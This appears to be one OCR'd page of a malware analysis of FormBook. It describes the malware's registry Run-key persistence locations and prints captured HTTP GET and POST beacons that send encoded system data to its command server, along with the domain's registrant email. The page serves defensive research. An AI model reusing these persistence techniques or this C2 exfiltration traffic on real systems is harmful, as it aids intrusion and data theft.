%ProgramFiles%
%CommonProgramFiles%
In my infection I found it configuring persistence to HKLMSOFTWAREMicrosoftWindowsCurrentVersionRun:
Registry Editor
File Edit View Favorites Help
PropertySystem
Reliability
RenameFiles
Run
RunOnce
SettingSync
Name Type Data
(Default) REG_SZ (value not set)
igfxOX REG_SZ C:\Users\Win7 32bit\mfcgn2pl.exe
SunJavaUpdateS... REG_SZ "C:\Program Files\Common Files\Java\Java Update\jusched.exe"
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
However, depending on its privileges, it can also use the following locations for persistence:
HKCUSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
HKLMSOFTWAREMicrosoftWindowsCurrentVersionPoliciesExplorerRun
HKCUSOFTWAREMicrosoftWindowsCurrentVersionRun
FormBook was beaconing to basefilm[.]top/tesla/shell123/config.php.
Basefilm[.]top is registered to “Shirhall Shirhall” and is using the registrant email address annacrown44@gmail.com.
I captured the following GET requests:
GET /tesla/shell123/config.php?id= .. HTTP/1.1 Host: www.basefilm.top Connection: close ......HTTP/1.1 200 OK Server: nginx Date: Mon, 09 Oct 2017 20:53:02 GMT Content-Type: text/html; charset=utf-8 Content-Length: 0 Connection: close
The parameter “id” shown in the URL contains encoded information about the system.
The malware also uses HTTP POST requests to send data back to basefilm[.]top/tesla/shell123/config.php:
POST /tesla/shell123/config.php HTTP/1.1 Host: www.basefilm.top Connection: close Content-Length: 521 Cache-Control: no-cache Origin: http://www.basefilm.top User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko Content-Type: application/x-www-form-urlencoded Accept: */* Referer: http://www.basefilm.top/tesla/shell123/config.php Accept-Language: en-US Accept-Encoding: gzip, deflate dat=RndUb3OhYkIYBpZupoAa7qc4wfqL6MRIevdYM20Wg2IHTPHC5je8ij2whRyqKMANkVGNo1sc-52IHnhKKTwJ5jHyi6FqF2Y-MUWG1h01sKINExTGPjEd60gnikKaAKICh- ...&un=V2luNyAzMmJpdA==&br=0. HTTP/1.1 200 OK Server: nginx Date: Mon, 09 Oct 2017 21:14:08 GMT Content-Type: text/html; charset=utf-8 Content-Length: 0 Connection: close
According to FireEye, these messages to the C2 are RC4 encrypted and Base64 encoded.
9/12